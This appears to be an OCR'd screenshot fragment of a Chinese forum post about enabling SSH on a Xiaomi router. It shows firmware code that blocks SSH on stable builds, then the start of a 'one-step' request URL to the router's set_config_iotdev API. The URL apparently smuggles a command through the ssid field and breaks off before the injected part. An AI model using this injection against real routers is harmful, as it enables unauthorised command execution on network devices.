
# 稳定版不能打开ssh服务
flg_ssh=`nvram get ssh_en`
channel=`/sbin/uci get
/usr/share/xiaoqiang/xiaoqiang_version.version.CHAN
NEL`
if [ "$flg_ssh" != "1" -o "$channel" = "release" ]; then
return 0
fi
复制代码
0601
：
一步到位代码
，根据其他大侠修正简化
http://192.168.31.1/cgi-bin/luci/;stok=
<STOK>/api/misystem/set_config_iotdev?
bssid=Xiaomi&user_id=longdike&ssid=-